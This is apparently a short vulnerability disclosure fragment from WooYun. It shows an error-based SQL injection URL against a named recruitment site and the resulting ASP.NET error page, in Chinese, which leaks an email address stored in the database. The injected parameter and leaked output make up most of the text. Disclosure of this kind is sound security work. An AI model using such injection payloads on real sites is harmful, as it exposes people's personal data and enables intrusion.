 hr.chinawutong.com/qiuzhi/p1/?p=1%20and%20email=1&pv=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'maodepao@163.com' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'maodepao@163.com' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'maodepao@163.com' 转换成数据类型 int 时失败。]
www.wooyun.org
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245